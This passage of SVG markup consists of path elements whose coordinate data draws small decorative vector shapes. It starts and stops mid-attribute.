d="M1662.59,13.16c-.35-.14-1.55-.86-2.91-1.64-1,1.64-1.85,3-2.11,3.26s-.7.53-1,.41a1.08,1.08,0,0,1-.32-1.18c.1-.26.79-1.41,2-3.36a39.19,39.19,0,0,1-3.37-2.18.78.78,0,0,1-.31-1,1.16,1.16,0,0,1,1.16-.44c.25.07,1.6.89,3.46,2l1-1.77c.36-.62,1.35-2.35,1.68-2.14.91.66.54,1.4.21,2.21-.14.35-.78,1.41-1.45,2.53l2.19,1.27c.57.32,2.14,1.19,1.9,1.57C1664,13.74,1663.31,13.46,1662.59,13.16Z"/><path class="cls-3" d="M1660.46,19.46c-.71,1-1.43.75-2.14.43-.88-.4-7.18-4.19-7.71-4.69a.78.78,0,0,1-.3-1,1.13,1.13,0,0,1,1.16-.45c.36.11,3.62,2.14,7.1,4.1C1659.13,18.21,1660.7,19.08,1660.46,19.46Z"/><path class="cls-3" d="M1552,13.1a2.72,2.72,0,0,1-1.64,1.19,2.33,2.33,0,0,1-1.86-.36,3.45,3.45,0,0,1-.9-.94,6.08,6.08,0,0,1-.53-1.71,3.07,3.07,0,0,0-.5-1.46.33.33,0,0,0-.23-.15c-.14,0-.24.09-.35.15a2.91,2.91,0,0,0-.71.77c-.22.34-.48.58-.72.56a.65.65,0,0,1-.37-.12.51.51,0,0,1-.13-.36,2,2,0,0,1,.48-1.45,2.63,2.63,0,0,1,1.27-1,2.11,2.11,0,0,1,2.63,1.1A8.64,8.64,0,0,1,1549,11a2.82,2.82,0,0,0,.72,1.51.68.68,0,0,0,1-.25c.15-.07.36-.46.54-.63a.84.84,0,0,1,.6-.31c.68.14.83.36.74.67A3.77,3.77,0,0,1,1552,13.1Z"/><path class="cls-3" d="M1533.47,77.57a3.3,3.3,0,0,1,0,1.32c-.21,1.2-.19,1.22-1.82,1.2a24.71,24.71,0,0,0-5,.58,1.51,1.51,0,0,0-1.17,1.38,2.41,2.41,0,0,0,.81,2.3,6.4,6.4,0,0,0,1.19.84,3.23,3.23,0,0,0,1.73.56l.94.07.12.57c.42,1.76,1.73.44,3.55-3.53a14.55,14.55,0,0,0,1.48-5.73,2.11,2.11,0,0,0-1-1.67,3.39,3.39,0,0,0-1-.4,7.46,7.46,0,0,0-3.09-.09,1.59,1.59,0,0,0-.36,1.2c.12.32.51.4,1.6.36a2.8,2.8,0,0,1,1.46.23C1533.31,77,1533.34,77,1533.47,77.57Zm-.92,4.33A3.75,3.75,0,0,1,1532,83c-.49.83-.63,1-.94,1.2a1.75,1.75,0,0,1-1.64.1,3.14,3.14,0,0,1-1.79-1.1c-.64-1-.53-1.31.56-1.35.39,0,1.34-.09,2.1-.13a6.33,6.33,0,0,1,2.2,0A.13.13,0,0,1,1532.55,81.9Z"/><path class="cls-3" d="M1592.85,74.58a7.22,7.22,0,0,0,.47,3.88,3.68,3.68,0,0,0,3.57,1.12,9.12,9.12,0,0,1,.91-.11l-.15.47c-.24.66-.17,1,.27,1.23s.39.21.55.07,2.63-4,5.59-8.7c5-8,5.35-8.56,5.36-8.8a.48.48,0,0,0-.22-.3.53.53,0,0,0-.58,0c-.08.07-.75,1-1.44,1.93s-1.74,2.52-2.36,3.43a18.12,18.12,0,0,1-1.59,2c-.44.41-.44.41-.73.23a2.1,2.1,0,0,1-.52-.62,4.11,4.11,0,0,0-3-1.72,7,7,0,0,0-3,1,10.22,10.22,0,0,0-2.12,2.19A8.57,8.57,0,0,0,1592.85,74.58ZM1596,72.3c.4-.4.9-.85,1.15-1.06,1.13-.63,2.42-1,3.23-.48.31.2.38.33.55.92a4.85,4.85,0,0,1,.17,2,33.49,33.49,0,0,1-2,3.73l-.56,1-1.17,0c-2-.09-2.43-.44-2.79-2.3A4.22,4.22,0,0,1,1596,72.3Z"/><path class="cls-3" d="M1450,28.69l-.37-.23a1.63,1.63,0,0,1,1.65-2.82l.36.23a1.63,1.63,0,1,1-1.64,2.82Z"/><path class="cls-3" d="M1583,36.13l.37.24a1.63,1.63,0,1,1-1.65,2.81l-.37-.23a1.63,1.63,0,0,1,1.65-2.82Z"/><path class="cls-3" d="M1675,28.89a2.38,2.38,0,0,0-1.61-2.83,1.66,1.66,0,0,0-2,1.14,1.53,1.53,0,0,0,.52,1.63A1.57,1.57,0,0,0,1673,30,1.63,1.63,0,0,0,1675,28.89Zm-3.14-.87a3.12,3.12,0,0,0,0,.43A1.26,1.26,0,0,1,1671.81,28Z"/><path class="cls-3" d="M1437.26,69l-.36-.23a1.63,1.63,0,0,1,1.64-2.82l.37.24a1.63,1.63,0,1,1-1.65,2.81Z"/><path class="cls-3" d="M1248.06,61.85q4.13,2.05,8.37,3.86a9.1,9.1,0,0,1,5.48,5.75,58.33,58.33,0,0,0,7.68,13.67c2.77,3.57,6.39,4.67,10.78,5.34l1.41,1.86a.41.41,0,0,0,.7,0c7.76-11.51,15-23.34,22.8-34.84a.45.45,0,0,0,0-.42c-3.49-4.82-8.85-11-10.41-16.86-.1-.36-.17-.69-.23-1,.08-1.5-.59-3-2.46-4.43l-.31-.23-.16-.12c-1.32-.91-3.64-2.1-5.27-1.48l-.11,0c-5.89-1.18-12.67-5.65-18-8.58a.42.42,0,0,0-.49.06c-10.57,9-21.52,17.58-32.1,26.59a.34.34,0,0,0-.08.45.35.35,0,0,0,.17.19l2.72,1.71c.47,1.45,1,3.46,2,4.53C1242.29,59.64,1245.87,60.76,1248.06,61.85Zm30.62-31.36c2.29,1,4.61,2,6.94,2.93-1.3,1-2.64,3.19-3.61,4.25l-5,5.45c-6.22,6.73-12.41,13.53-18.83,20.08q-4.22-2.25-8.41-4.58l-1.59-.87q-4-2.22-7.88-4.49-1.77-1-3.51-2c7.16-6.1,14.5-12,21.76-18,2.72-2.23,7.52-8,11-7.3C1272.49,26.54,1275.94,29.24,1278.68,30.49Zm13.79,11.42q-2.17,2.7-4.37,5.39-5.25,6.44-10.54,12.83c-3,3.64-6.79,7.25-9.4,11.21a7.52,7.52,0,0,0-.19-.85s0-.07,0-.1a6.18,6.18,0,0,0-.83-1.64l-.07-.09c-.19-.29-.4-.56-.61-.82s-.24-.26-.36-.39l-.17-.19,0,0-.46-.45-.1-.09a13.36,13.36,0,0,0-2.84-2l-.13-.07c-.26-.14-.53-.27-.8-.39l-.43-.17c-.2-.08-.39-.16-.58-.22s-.47-.14-.7-.21l-.37-.1-.37-.07-.07,0c.69-.84,1.53-1.59,2.27-2.37l5-5.24q5.67-6,11.31-12.14c1.67-1.81,3.35-3.62,5-5.44.9-1,2.67-3.81,4-4.52a.35.35,0,0,0,.23-.1,3,3,0,0,1,1.64-.1,9.28,9.28,0,0,1,2.34,1.25,9.4,9.4,0,0,1,2.33,3.16C1294.15,40.43,1293.87,40.17,1292.47,41.91ZM1262.09,67.6a40.07,40.07,0,0,1-2.66-3.24,13,13,0,0,1,2.86,1.14,13.82,13.82,0,0,1,3,2.34,6.47,6.47,0,0,1,1.89,3.6,30.47,30.47,0,0,1-5-3.67ZM1281,90.17a.33.33,0,0,0-.06-.28q-3-4-6-8l-1.54-2.13c-.69-1-1.39-1.92-2.07-2.89-.48-.67-2.85-3.3-3.13-4.25,6.35-7.65,12.73-15.27,19-23,2.13-2.62,5.7-5.6,7-8.62,1.94,3.56,4,7,6.2,10.44,1,1.5,4,4.49,3.62,6.45-.17.87-1.4,2.09-1.86,2.8-3.43,5.18-6.79,10.41-10.17,15.63l-5,7.7c-.74,1.13-3.26,6.58-4.65,7C1282.07,91.17,1281.58,90.79,1281,90.17Zm-19.26-21.48c0-.16-.11-.31-.16-.45.74.76,1.5,1.5,2.33,2.21l0,0,0,0a13.74,13.74,0,0,0,1.71,1.14c.93.8,1.59,1.21,1.66.88h0a.17.17,0,0,0,0,.1c.35,1.88,3.15,4.52,4.28,6.1l.81,1.11c.26.35.5.71.76,1.06.37.52.76,1,1.13,1.54.5.68,1,1.37,1.49,2,0,0,.12.16.24.31q1.49,2,3,4a0,0,0,0,1,0,0c-.68,2.18-7.91-3-7.86-2.94a29.19,29.19,0,0,1-3.7-5.15A59,59,0,0,1,1261.73,68.69Zm-5.73-4A86.41,86.41,0,0,1,1244.34,59c-.62-.39-5.28-3.85-4.18-4.69,5.44,3.4,14.21,8.74,17,9.2l.17,0h.37a.53.53,0,0,0,.25-.11.39.39,0,0,0,.18.65c.44.63.9,1.23,1.37,1.82C1258.72,65.61,1257.64,65.36,1256,64.65Z"/><path class="cls-3" d="M1288.7,45.76h0s0,0,0,0v0s0,0,0-.06a1.37,1.37,0,0,0-.34-.58l-.07,0h0l-.09,0a1.49,1.49,0,0,0-.44-.17,1.12,1.12,0,0,0-.88.21h0a1,1,0,0,0-.15.14.1.1,0,0,0,0,0l0,0s0,0,0,.05v0a0,0,0,0,0,0,0s0,0-.06.07a1.08,1.08,0,0,0-.12.67.13.13,0,0,0,0,.06,1.15,1.15,0,0,0,.1.33l.1.17.12.13.1.12a.75.75,0,0,0,.13.06,1.51,1.51,0,0,0,.22.11l.11,0,.07,0h.06l0,0h.27a1,1,0,0,0,.34-.11l.11,0a1.33,1.33,0,0,0,.24-.19l0-.06s0,0,0,0A1.16,1.16,0,0,0,1288.7,45.76Zm-1-.14.1.05,0,0-.46.51a.35.35,0,0,1,.31-.6Z"/><path class="cls-3" d="M1266.48,49.75a.41.41,0,0,0-.09-.64L1252.2,41.3a.41.41,0,0,0-.49.07l-6.52,5.72a.31.31,0,0,0-.11.36.07.07,0,0,0,0,0v0a.4.4,0,0,0,.18.21L1260,56h.06a.53.53,0,0,0,.12,0h.08a.38.38,0,0,0,.23-.11Zm-4.82-2.31c1,.55,2,1.22,3.06,1.68a4.08,4.08,0,0,1,.81.5,6.06,6.06,0,0,1-.8.75c-1.64,1.45-3.11,3.14-4.64,4.72l-.12,0h0l-2.32-1.31h0l-11.47-6.44c.23-.2.46-.4.7-.59a6.6,6.6,0,0,0,1.15-1c1.11-.93,2.21-1.88,3.24-2.89a7.17,7.17,0,0,1,.77-.64,12.71,12.71,0,0,0,1.23.62c.91.57,1.9,1,2.85,1.57l2.23,1.23Z"/><path class="cls-3" d="M1266.48,45.2c.14-1.62-4-3.27-5.08-3.87-.58-.31-4.48-2.12-3.81-.07a.32.32,0,0,0,.14.29,35.44,35.44,0,0,0,4.62,2.59c.88.5,2.74,1.88,3.83,1.45A.43.43,0,0,0,1266.48,45.2Zm-1-.42s-3-1.46-3.39-1.69a31.67,31.67,0,0,1-3.49-1.89c.54.15,2,.63,2.11.71.63.32,1.23.7,1.84,1.05l1.21.67A9.64,9.64,0,0,1,1265.52,44.78Z"/><path class="cls-3" d="M1265.88,40.81c-.07-.71-1-1.29-1.49-1.66a1.86,1.86,0,0,0-.55-.26,1,1,0,0,0-1,.07.61.61,0,0,0-.17.15l0,0,0,0-.06.11a.9.9,0,0,0,.15,1,3.88,3.88,0,0,0,1.4,1.14l0,0a1.38,1.38,0,0,0,1.28.2h0l.07,0a.72.72,0,0,0,.34-.43.56.56,0,0,0,0-.12s0,0,0-.06a.16.16,0,0,1,0-.07Zm-1.65-.77.25.22c.13.1.9.78.37.65a1,1,0,0,1-.27-.1h0l-.12-.08c-.22-.14-.42-.29-.49-.34l0,0-.09-.07-.16-.1a1.33,1.33,0,0,1-.3-.28c-.07-.15,0-.25.09-.28A2.4,2.4,0,0,1,1264.23,40Z"/><path class="cls-3" d="M1285.13,49.38c0-.1-.05-.2-.07-.3a.41.41,0,0,0-.4-.3,2,2,0,0,0-1,.34l0,0a3.43,3.43,0,0,0-.33.24,22.87,22.87,0,0,0-2,2.19c-.48.5-.93,1-1.4,1.54s-.93,1-1.38,1.53c-.82.92-1.63,1.85-2.46,2.77l-.31.34c-1.44,1.51-6.11,5.45-6.27,7.78a1.48,1.48,0,0,0,0,.42.42.42,0,0,0,.4.3c1.19.11,2.17-1.34,3-2.1,1.9-1.81,3.58-3.84,5.31-5.82l1.65-1.9,1.37-1.63c.16-.2.32-.4.49-.59.41-.5.83-1,1.23-1.51a10.88,10.88,0,0,0,2-2.83l.11-.15A.32.32,0,0,0,1285.13,49.38Zm-4.79,4.49.71-.8.93-.87-.19.29-10.51,11.87-.24.27-.17.2a.24.24,0,0,0,0-.08.74.74,0,0,1,.1-.48c1.19-1.81,5.32-5.83,5.94-6.51C1278,56.46,1279.17,55.16,1280.34,53.87Z"/><path class="cls-3" d="M1307.2,123.78c.67,4.33,4,7.27,7.51,9.49,3.72,2.14,8.1,5.9,12.21,7,3.21.91,8.12-.51,11.48-.8h0a.41.41,0,0,0,.37-.29q4.77-15.54,9.55-31.07a.41.41,0,0,0-.19-.46c-4.54-2.62-13.71-9.91-20.19-9.57a.32.32,0,0,0-.36-.22c-3.81.33-7.83.29-11.58,1-6.91,1.37-6.63,10.42-3.48,15.18a7.07,7.07,0,0,0-1.29.46C1307.9,116.07,1306.67,120.39,1307.2,123.78ZM1324.7,99a6.36,6.36,0,0,0-2,2.19,9.63,9.63,0,0,0-.79,1.87,1,1,0,0,1,0,.1l0,.13a11.85,11.85,0,0,0-.48,3.38s0,0,0,.07v0c0,.18,0,.4,0,.65a4.9,4.9,0,0,0,0,.54,1.2,1.2,0,0,0,0,.17c.26,1.86.94,4.48,2.25,4.91l.08.09a2.73,2.73,0,0,0-.85.08l-8,.7a8.44,8.44,0,0,0-1,.06l-.56,0c-2.47-3.42-3.32-8.21-.8-11.92,1.4-2.07,3.4-2.33,5.62-2.53Zm13.61,39.63c-1.35-.77-2.94-1.57-4.62-2.44-1.8-1.15-3.56-2.3-4.13-2.63-2.89-1.67-6.1-3.41-8.2-6l-.1-.13-.35-.46c-.09-.13-.18-.26-.26-.39a9.42,9.42,0,0,1-1.55-4.71,9,9,0,0,1,1.78-6.16l0,0c.1-.11.2-.22.31-.32l.2-.19.27-.22a2.83,2.83,0,0,1,.28-.2l.28-.18.3-.15.34-.16.27-.09a2.92,2.92,0,0,1,.42-.13l.25,0a4,4,0,0,1,.5-.09.47.47,0,0,0,.19-.06l.06-.06a.1.1,0,0,0,.05,0,.34.34,0,0,0,.07-.39v0a.42.42,0,0,0-.09-.14c-.18-.25-.35-.51-.51-.76a13.67,13.67,0,0,1-1.67-7.87c.06-.39.13-.78.23-1.18,3.62-10.14,16.07-.15,21.79,3.15.54.31,2.7,1.46,3.08,1.64a8.27,8.27,0,0,0-.52,1.51c-1.28,3.41-2.16,7-3.23,10.51l-3.9,12.69C1339.67,133.59,1338.55,137.57,1338.31,138.6Zm-28.58-21.14c1.45-2,2-2.31,3.6-2.58,1.09.26,3.71-.36,4.34-.41l2.51-.22h0c.28,0,.63,0,1,0q-.2.17-.39.36h0l-.18.17s0,0,0,0l0,0-.08.06c0,.06-.11.12-.16.19a.08.08,0,0,0,0,0l-.15.17s0,0,0,0l-.16.21,0,.07,0,0-.08.09-.15.23a.07.07,0,0,0,0,0l0,0,0,.05,0,0-.14.25h0l-.05.09,0,.07s0,0,0,0-.1.2-.14.3a.06.06,0,0,0,0,0l0,.06a1.51,1.51,0,0,0-.09.18s0,.08,0,.13a9.54,9.54,0,0,0-.81,3c-.86,7.72,8.14,12.83,15.27,16.6.81.46,1.63.89,2.45,1.29l1.12.6c-1.73-.22-3.89.36-5.6.51-3.77.33-4.33.16-7.61-1.74l-8.67-5C1309.77,129.21,1305.48,123.39,1309.73,117.46Z"/><path class="cls-3" d="M1329.29,119.11a2.48,2.48,0,0,0-2.76.71,3.5,3.5,0,0,0-.63,1.19,3.42,3.42,0,0,0,.29,3.07,3.46,3.46,0,0,0,.36.62c1.51,2.06,4.65,3.25,6.81,4.5a.42.42,0,0,0,.6-.25c.61-2,1.23-4,1.84-6a.37.37,0,0,0,0-.33l-.07-.06,0,0s0,0,0,0C1334.26,121.72,1331.56,119.6,1329.29,119.11Zm-2.17,4.92a3.41,3.41,0,0,1-.08-3.46,1.61,1.61,0,0,1,.22-.23l0,0a2.68,2.68,0,0,1,2.58-.13c.86.41,1.67.92,2.5,1.4l1.84,1.06c.14.08.46.32.68.43a8.6,8.6,0,0,0-.23.83l-1.33,4.35-3.65-2.11c-.37-.22-.75-.44-1.12-.68A7.77,7.77,0,0,1,1327.12,124Z"/><path class="cls-3" d="M1337.67,116.88q1-3.15,1.94-6.31a.42.42,0,0,0-.19-.46c-.24-.13-.48-.28-.72-.44a48.06,48.06,0,0,0-4.78-2.89l-.2-.1q-.36-.17-.72-.3l-.41-.14-.32-.09-.45-.13-.39,0-.08,0h-.17l-.35,0-.08,0h-.1a2.83,2.83,0,0,0-.65.25,2.3,2.3,0,0,0-.7.5l0,.06q-.13.15-.27.33a4,4,0,0,0-.63,1.79,2.11,2.11,0,0,0,0,.25.22.22,0,0,0,0,.08,5.56,5.56,0,0,0,0,.58s0,.07,0,.1a5.25,5.25,0,0,0,2.68,3.71l.26.16,0,0,.09.06c1.84,1.15,3.77,2.18,5.65,3.26A.41.41,0,0,0,1337.67,116.88Zm1-5.94a11.26,11.26,0,0,0-.67,2.18l-.93,3-5.27-3-.52-.34a5.88,5.88,0,0,1-1.59-1.51l-.05-.07-.12-.23a3.78,3.78,0,0,1-.3-2.22,2.23,2.23,0,0,1,2.61-1.88c.22,0,.43.11.65.18.43.19.85.47,1.24.69,1.48.84,3,1.71,4.42,2.56l.05,0c.2.12.39.24.58.34a.3.3,0,0,1,0,.1A1.05,1.05,0,0,1,1338.64,110.94Z"/><path class="cls-3" d="M1155.7,25.7a.36.36,0,0,1,0-.11c0-.06-.05-.14-.08-.2a3.06,3.06,0,0,0-.35-.59.73.73,0,0,0,0-.09s0,0,0-.06v0s0,0,0,0l-.05-.07a2.85,2.85,0,0,0-3.81-.23,4.29,4.29,0,0,0-2.21,3.46,3.64,3.64,0,0,0-.09.72,61.58,61.58,0,0,0,.69,7.66.41.41,0,0,0,.51.4l6.26-2.11a.43.43,0,0,0,.3-.39c-.12-1.18-.13-2.6-.23-4l0-.56c0-.16,0-.33,0-.5s-.06-.55-.1-.82c0-.11,0-.22,0-.33-.06-.32-.12-.62-.19-.93l-.06-.21A9.18,9.18,0,0,0,1155.7,25.7Zm0,5.82a16,16,0,0,0,.2,2.16.41.41,0,0,1,0,.1l-.26.08a10.92,10.92,0,0,0-2.09.7l-3.11,1-.6-6a1.09,1.09,0,0,0,0-.18,11.21,11.21,0,0,1,0-1.42,5.19,5.19,0,0,1,1.5-2.77,2.52,2.52,0,0,1,3.31.15,6.09,6.09,0,0,1,.55,1.34c.06.38.08.76.12,1.1C1155.44,29.05,1155.55,30.29,1155.67,31.52Z"/><path class="cls-3" d="M1163.79,39.73c-.51-5.17.07-17-4-22.06a.4.4,0,0,0-.06-.44c-2.58-3-5.17-7.38-8.53-9.54-5.35-3.46-11.5,1.91-13.39,6.85-2.73-2.56-7.06-1.73-9.89.36-4,2.93-4.7,7.9-4.4,12.51.24,2.37.47,4.74.71,7.12.2,2.07,0,5.07.69,7,1.18,3.14,5.17,6.25,7.38,8.82l0,0a.35.35,0,0,0,.37.09l30.81-10.37A.41.41,0,0,0,1163.79,39.73Zm-26.2-24.23s0,0,.05.05l0,0c1.25,1.45,2.8,4,4.45,5.9l-.09,0h0l-.25,0h-.18l-.29,0h-.61l-.39,0h0l-.2,0a9.84,9.84,0,0,0-2.27.52,9.33,9.33,0,0,0-5.74,5.23l0,.12c-.12.28-.24.56-.34.85l-.11.32c-2,6.06-.24,14.6.48,20.37a13.75,13.75,0,0,0-1.54-1.78c-1.2-1.4-2.41-2.8-3.61-4.21-2.79-3.29-2.09-10.8-2.55-15.42-.22-3.32,0-6.85,2-9.68a9.65,9.65,0,0,1,4.73-3.54,4.14,4.14,0,0,1,4.62.42C1136.93,15.79,1137.59,16.09,1137.59,15.5Zm16.33-3.76c1,1.12,1.89,2.48,2.93,3.63a8.48,8.48,0,0,0-2.81-.12,11.22,11.22,0,0,0-5.45,2.41l-.28.25-.27.22a4.26,4.26,0,0,0-.42.49,14.81,14.81,0,0,0-2.82,4L1141.68,19c-.38-.45-1.16-1.38-1.87-2.19l-.47-.54a9.16,9.16,0,0,0-.76-.89c-.06-.06-.11-.13-.17-.2,1.42-4.31,6-9,11.09-7.44C1151.38,8.36,1152.7,10.32,1153.92,11.74Zm9.18,27.76c.14-.22-1.38.36-1.78.49l-11.1,3.74-12.4,4.17c-1.43.48-2.85,1-4.27,1.44-.33.11-.52.18-.63.23-.12-1.07-.29-2.24-.47-3.47,0-.68,0-1.29,0-1.68l-.63-6.33a28.92,28.92,0,0,1,0-7.32,10.74,10.74,0,0,1,3.61-6.5,9,9,0,0,1,5.25-2.06h.31a5.56,5.56,0,0,1,2.57.7h0c.15.09.31.18.46.29l.06.05a3,3,0,0,1,.39.32.63.63,0,0,1,.12.11,3.85,3.85,0,0,1,.35.35.35.35,0,0,0,.53,0l0,0c.32.11.51.08.17-.35.08-.23.17-.44.25-.66a13.54,13.54,0,0,1,5.75-6.18c.25-.11.49-.24.76-.34,10.4-3,9.53,12.9,10.18,19.49C1162.67,36.62,1163.07,39.54,1163.1,39.5Z"/><path class="cls-3" d="M1144.44,38.18c-.16-1.66,0-5.48-1.12-7.56a2.33,2.33,0,0,0-1.85-1.4,3,3,0,0,0-1.23.09,3.27,3.27,0,0,0-2.51,2,3.07,3.07,0,0,0-.17.31c-1.11,2.43-.13,6.06.13,8.61a.4.4,0,0,0,.51.39l5.94-2,0,0A.32.32,0,0,0,1144.44,38.18Zm-4.66-7.78a2.75,2.75,0,0,1,2.52.06A3.29,3.29,0,0,1,1143,32c.09.48.14,1,.19,1.46,0,.16,0,.31,0,.44l.15,1.54a13.42,13.42,0,0,0,.2,2h0l0,.42-2.84,1h0l-2.31.78c-.12-1.23-.25-2.46-.37-3.69h0c0-.24,0-.48-.07-.72-.13-1.41-.14-3,.8-4.08A4.14,4.14,0,0,1,1139.78,30.4Z"/><path class="cls-3" d="M1358.36,97s0,0,0,0l11.6-18a.4.4,0,0,0,0-.41q-2.17-3-4.36-5.92h0a.34.34,0,0,0-.12-.12h0l-.07,0a.2.2,0,0,0-.11,0h-.07a.16.16,0,0,0-.07,0l-6,1.27c-.84-8.34-3-18.73-9.72-16.49l-10.09,2.12c-7.21,2-8.44,12.13-8.78,18.32a.37.37,0,0,0,.18.33l0,0c2.19,1.11,4.58,3.19,7.08,2.71,1.52-.28,3-.6,4.56-.93q.66,7.13,1.31,14.25h0a.36.36,0,0,0,0,.21l3.58,4.86a.45.45,0,0,0,.46.19l10.35-2.18.06,0,0,0Zm-13.15-2.11c-.11-.16-.23-.38-.36-.55l.89-.19h0l8.55-1.8.67.91a30.09,30.09,0,0,0,2,2.78,2.13,2.13,0,0,0,.35.47l-.73.14-5.42,1.14-2.45.52a8,8,0,0,0-.89.17,12.28,12.28,0,0,0-.82-1.13Zm-1.61-15.32,3.52-.76s0,0,.05,0l.09,0,.07-.06s0,0,0,0a.34.34,0,0,0,.05-.14s0,0,0,0,0,0,0,0a43.87,43.87,0,0,1,.88-7.1c.55-2.27,1.42-3.89,2.75-2.63a1.37,1.37,0,0,1,.19.22.47.47,0,0,0,0,.16l.06.12a.41.41,0,0,0,.12.14.31.31,0,0,0,0,.18l0,.08a.91.91,0,0,0,.11.16,1.18,1.18,0,0,1,.07.2.41.41,0,0,0,0,.19c0,.09.06.19.08.28l.06.1a2.56,2.56,0,0,0,.05.27v0a2.68,2.68,0,0,1,.07.27,2,2,0,0,0,0,.26c0,.1,0,.21.07.31s0,.16,0,.25,0,0,0,0,0,.24.08.36,0,0,0,.08l.06.36s0,.08,0,.12a.53.53,0,0,0,0,.13c.08.59.14,1.19.19,1.79.1,1,.19,2,.28,3l.23,2.47a2.45,2.45,0,0,0,0,.27h0c.31,3.37.19,7.09,1,10.36h0c0,.23,0,.47.07.7l-7,1.46a7.53,7.53,0,0,0-1.46.31l-1.14.24h0c-.45-.77-.25-2.74-.33-3.62-.27-2.93-.72-5.91-.82-8.86A2.42,2.42,0,0,1,1343.6,79.52Zm-8.21-.08-3.22-1.64,5-1h0l3.23-.68a3.51,3.51,0,0,1,1.85.33l3.42,1.74a3.65,3.65,0,0,0-.44.19l-6.53,1.37C1336.85,80.09,1337,80.24,1335.39,79.44Zm4.16-19.33,7.27-1.53c-3.28,2.48-4.69,6.9-5.36,11.21a3.12,3.12,0,0,0-.15,1c0,.12,0,.24,0,.36s0,.09,0,.14a.69.69,0,0,0,0,.32v.09h0c0,.12,0,.24,0,.35h0c-.09.74-.18,1.49-.2,2.24v.15c0,.24,0,.47,0,.7a1.27,1.27,0,0,0-.54.08c-.65.07-1.33.27-2.24.47l-6.66,1.4a1.07,1.07,0,0,0-.21,0,1.65,1.65,0,0,0-.08-.35c-.08-.22.79-5,.7-4.4C1332.66,67.79,1334.56,61.5,1339.55,60.11ZM1361.76,74l2.65-.56q-2.37,3.68-4.75,7.36c-.06-1.06-.14-2.39-.25-3.88a13.78,13.78,0,0,0-.15-2c0-.14,0-.28,0-.43l.38-.08Zm.94,14.77c-1.47,2.28-3,4.56-4.42,6.85q-.16.25-.27.39c-.65-.87-1.29-1.75-1.93-2.62a8.27,8.27,0,0,1-1.33-2.85q-.35-3.65-.67-7.3c0-.47-.09-.95-.13-1.42-.19-2.08.17-13.71-3.39-14.5l-.08,0H1350c-1.25.1-2,1.55-2.42,2.9a9.79,9.79,0,0,0-.35,1.22l-.11.5a6.63,6.63,0,0,0-.09,1,23.74,23.74,0,0,1-.44,3.71,9.88,9.88,0,0,0-.19,1l-3-1.55h0c-1.3-.86-1.32-.19-1.56-1.74a4.77,4.77,0,0,0,0-.75c0-.26,0-.53.07-.79a.78.78,0,0,0,.07-.68v0a2.58,2.58,0,0,0,0-.29v-.06a30.79,30.79,0,0,1,1-5c.8-2.71,2.81-6.46,5.3-8.11a7.41,7.41,0,0,1,1.58-.66.35.35,0,0,0,.16-.09c1.76-.36,3.65.5,5.47,3.48,2.1,3.43,2.71,8,3,12.52a.42.42,0,0,0-.21.35c.21,2.59.41,5.19.62,7.78a.4.4,0,0,0,.27.41l.07,0h.22a.32.32,0,0,0,.24-.22q2.34-3.61,4.66-7.23c.41-.64,1-1.18,1-1.52l0,0a29.44,29.44,0,0,1,2.26,3.31c1.63,2.22,1.79,1.58.29,3.9Q1365.33,84.67,1362.7,88.74Z"/><path class="cls-3" d="M1221.35,102.9a1.78,1.78,0,0,0,.14,2.67,1.67,1.67,0,0,0,.71.37c1.36.5,3.45-.27,5.14-1.36,1.42-.78,2.75-1.89,2.81-3.34a1.41,1.41,0,0,0,0-.29.71.71,0,0,0,0-.14v0s0,0,0-.08,0,0,0,0a1,1,0,0,0,0-.1,3,3,0,0,0-.16-.36h0a2,2,0,0,0-2.14-.81h-.18C1225.75,99.66,1222.47,100.93,1221.35,102.9Zm.86,2.14a1.08,1.08,0,0,1-.42-.53,2.31,2.31,0,0,1,.09-.74,8.22,8.22,0,0,1,2.69-2.42,15,15,0,0,1,2.3-1,6.54,6.54,0,0,1,1.08-.18,1.3,1.3,0,0,1,1.19.36v0c.4.57-.11,1.64-.79,2.27a12.39,12.39,0,0,1-2.24,1.46c-.45.2-.87.37-1.22.49a4.23,4.23,0,0,1-2.37.41A1.61,1.61,0,0,1,1222.21,105Z"/><path class="cls-3" d="M1205.37,79.07v0l1,5a.21.21,0,0,0,0,.1.3.3,0,0,0,.15.18l6.25,6c-2.61,2.22-4.3,4.83-3.89,8.4v0s0,0,0,.09c1.24,4.18,6.41,7.44,9.45,10.33a.62.62,0,0,0,.17.1c4.6,3.47,16.7-2.51,15.55-10.41a6.17,6.17,0,0,0-1.34-2.58.39.39,0,0,0-.1-.16l-.19-.16,0,0-.11-.09,0,0a8.26,8.26,0,0,0-1.36-1.34,6.89,6.89,0,0,0-1.12-.85l17.87,1.86c.28,0,.44-.28.39-.52l-1-5s0,0,0-.08,0-.07,0-.1l-6.32-6,.49-.4c2.88-2.5,5.32-8.12,1.74-11h0a.48.48,0,0,0-.11-.09l0,0c-.22-.6-1.63-1.6-2.39-2.33-2.69-2.56-5.47-6.56-9.57-6.33-5.78.32-12.15,5.42-11.41,11.57a0,0,0,0,0,0,0,.22.22,0,0,0,0,.08,12.54,12.54,0,0,0,3.44,5c-.63,0-1.25,0-1.75-.08l-15.23-1.59h0C1205.49,78.55,1205.33,78.84,1205.37,79.07Zm1.06,1.18c2.07,2.2,4.42,5.24,6.85,6.57a4.5,4.5,0,0,1,.43,1.45c.15.72.29,1.44.44,2.15a3.57,3.57,0,0,1-.43-.34h0l-6.56-6.24C1206.92,82.64,1206.68,81.45,1206.43,80.25Zm34.08-9.09c-4-.77-9.32,2.69-11.27,5.16a10.58,10.58,0,0,0-.92,1.4,6.67,6.67,0,0,0-1.07,4.9c-.47-.39-1-.77-1.39-1.11a4.26,4.26,0,0,0-1.08-.9c-1.74-1.64-3.92-3.21-4.63-5.59-.53-4.88,3.64-8.88,8.11-10.14,3.35-.95,5.38-.18,7.59,1.86C1237.43,68.19,1239,69.67,1240.51,71.16Zm-1.32,12.6c-2.88,1.79-6.78,3.6-9.88,1.13l-.22-.27a2.8,2.8,0,0,0-.49-.75l0-.08a5.54,5.54,0,0,1,.35-5.53,15.16,15.16,0,0,1,6-5.18,13.78,13.78,0,0,1,3.56-1.06,5.87,5.87,0,0,1,.59,0c1,0,2,.64,2.82.7,2.17,1.43,2.47,4.74,1.11,7.26A12.37,12.37,0,0,1,1239.19,83.76Zm4.93,4.41,1.43,1.36-30.61-3.19a6,6,0,0,1-2-1.07l-6.24-5.93c1.79.35,6.25.8,7,.88,3.08.32,7.14,0,10.07,1a1.76,1.76,0,0,1,.2.09c1.69,1.52,3.49,2.92,4.84,4.21a.55.55,0,0,0,.14.09c2.86,2.61,8,.73,11-1.43C1241.08,84.41,1243.33,87.42,1244.12,88.17Zm-17.37,4.35a18.59,18.59,0,0,0-2.49-.25l-2.92-.31-3.51-.